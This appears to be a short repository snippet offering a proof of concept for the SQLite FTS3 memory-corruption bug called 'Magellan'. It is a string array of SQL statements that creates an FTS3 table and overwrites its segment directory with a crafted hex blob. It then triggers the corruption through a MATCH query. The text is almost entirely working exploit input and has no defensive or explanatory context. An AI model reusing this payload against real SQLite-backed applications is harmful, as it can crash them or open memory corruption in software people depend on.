 Use memory corruptions in SQLite such "Magellan"
String[] PoC = {
"DROP TABLE IF EXISTS ft;",
"CREATE VIRTUAL TABLE ft USING fts3;",
"INSERT INTO ft VALUES('aback');",
"INSERT INTO ft VALUES('abaft');",
"INSERT INTO ft VALUES('abandon');",
"SELECT quote(root) from ft_segdir;",
"UPDATE ft_segdir SET root =
X'0005616261636B03010200FFFFFFFF070266740302020003046E646F6E03030200';",
"CREATE VIEW security as select (SELECT * FROM ft WHERE ft MATCH 'abandon')",
};